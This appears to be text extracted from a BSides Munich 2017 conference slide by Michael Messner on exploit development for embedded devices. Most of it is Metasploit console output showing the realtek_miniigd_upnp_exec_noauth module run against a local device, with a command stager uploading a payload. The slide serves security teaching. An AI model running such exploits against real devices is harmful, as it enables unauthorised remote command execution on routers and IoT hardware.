 Is there a better way of verification than a
working exploit?
BSIDES MUNICH
2017
msf exploit(realtek_miniigd_upnp_exec_noauth) > exploit
[*] 192.168.1.2:52869 - Trying to access the device ...
[*] Started bind handler
[*] 192.168.1.2:52869 - Exploiting...
[*] Command Stager progress -   1.56% done (46/2957 bytes)
[*] Command Stager progress -   3.11% done (92/2957 bytes)
[*] Command Stager progress -   4.67% done (138/2957 bytes)
[*] Command Stager progress -   6.22% done (184/2957 bytes)
[*] Command Stager progress -   7.78% done (230/2957 bytes)
[*] Command Stager progress -   9.33% done (276/2957 bytes)
[*] Command Stager progress -  10.89% done (322/2957 bytes)
[*] Command Stager progress -  12.45% done (368/2957 bytes)
[*] Command Stager progress -  14.00% done (414/2957 bytes)
[*] Command Stager progress -  15.56% done (460/2957 bytes)
[*] Command Stager progress -  17.11% done (506/2957 bytes)
[*] Command Stager progress -  18.67% done (552/2957 bytes)
[*] Command Stager progress -  20.22% done (598/2957 bytes)
[*] Command Stager progress -  21.78% done (644/2957 bytes)
[*] Command Stager progress -  23.33% done (690/2957 bytes)
[*] Command Stager progress -  24.89% done (736/2957 bytes)
[*] Command Stager progress -  26.45% done (782/2957 bytes)
[*] Command Stager progress -  28.00% done (828/2957 bytes)
[*] Command Stager progress -  29.56% done (874/2957 bytes)
[*] Command Stager progress -  31.11% done (920/2957 bytes)
[*] Command Stager progress -  32.67% done (966/2957 bytes)
[*] Command Stager progress -  34.22% done (1012/2957 bytes)
[*] Command Stager progress -  35.78% done (1058/2957 bytes)
[*] Command Stager progress -  37.34% done (1104/2957 bytes)
[*] Command Stager progress -  38.89% done (1150/2957 bytes)
[*] Command Stager progress -  40.45% done (1196/2957 bytes)
[*] Command Stager progress -  42.00% done (1242/2957 bytes)
[*] Command Stager progress -  43.56% done (1288/2957 bytes)
EXPLOIT ALL THE THINGS
quickmeme.com
BSIDES MUNICH
2017
THINGS
A Practical Approach In Exploit
Development For Embedded Devices
- Michael Messner